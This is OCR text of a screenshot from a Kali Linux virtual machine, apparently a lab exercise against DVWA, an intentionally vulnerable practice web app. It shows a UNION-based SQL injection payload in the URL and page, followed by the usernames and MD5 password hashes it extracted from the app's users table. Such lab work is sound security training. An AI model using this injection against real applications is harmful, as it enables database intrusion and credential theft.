 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:44
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Maltego IBM Cloud Nessus Essentials / Fo... UFONet - Denial of Se... Release Nemesis v1.8 ·...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
CTRL (DESTRA)
1
12°C
Nuvoloso
Cerca
myhp
64
23:44
04/04/2024